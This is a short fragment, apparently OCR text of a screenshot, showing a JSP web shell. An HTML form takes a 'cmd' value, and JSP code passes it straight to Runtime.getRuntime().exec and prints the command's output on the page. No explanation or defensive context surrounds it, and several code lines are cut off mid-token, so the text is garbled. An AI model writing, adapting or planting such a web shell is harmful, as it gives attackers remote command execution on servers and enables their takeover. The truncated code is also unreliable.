
<FORM>

    <INPUT name='cmd' type=text>

    <INPUT type=submit value='Run'>

</FORM>

<%@ page import="java.io.*" %>

    <%

    String cmd = request.getParameter("cmd");

    String output = "";

    if(cmd != null) {

        String s = null;

        try {

            Process p = Runtime.getRuntime().exec(c
            BufferedReader sI = new BufferedReader(
InputStreamReader(p.getInputStream()));

            while((s = sI.readLine()) != null) { ou
        }  catch(IOException e) {   e.printStackTra
    }

%>

        <pre><%=output %></pre>
